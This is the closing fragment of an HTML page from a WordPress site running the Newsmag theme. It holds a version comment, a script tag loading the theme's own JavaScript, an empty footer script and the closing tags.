        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6972a998d6aa8
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>